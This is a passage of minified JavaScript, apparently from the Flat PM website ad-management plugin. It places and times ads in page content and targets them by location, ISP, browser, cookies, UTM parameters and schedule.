e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var 